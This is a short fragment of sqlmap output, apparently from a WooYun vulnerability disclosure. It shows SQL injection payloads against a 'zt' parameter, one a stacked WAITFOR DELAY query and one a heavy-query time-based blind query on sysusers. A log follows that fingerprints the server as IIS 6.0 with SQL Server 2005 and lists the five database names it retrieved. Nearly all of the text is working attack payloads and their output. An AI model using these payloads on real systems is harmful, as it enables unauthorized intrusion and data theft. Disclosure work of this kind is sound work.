 Payload: zt=88952634';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: zt=88952634' AND 6112=(SELECT COUNT(*) FROM sysusers AS sys1,sysuse
rs AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,s
ysusers AS sys7) AND 'ccxw'='ccxw
---
[00:39:53] [INFO] testing Microsoft SQL Server
[00:39:54] [INFO] confirming Microsoft SQL Server
[00:39:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[00:39:57] [INFO] fetching database names
[00:39:57] [INFO] the SQL query used returns 5 entries
[00:39:58] [INFO] retrieved: master
[00:39:58] [INFO] retrieved: model
[00:40:01] [INFO] retrieved: msdb
[00:40:01] [INFO] retrieved: tempdb
[00:40:01] [INFO] retrieved: webfjyyrc
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] webfjyyrc
www.wooyun.org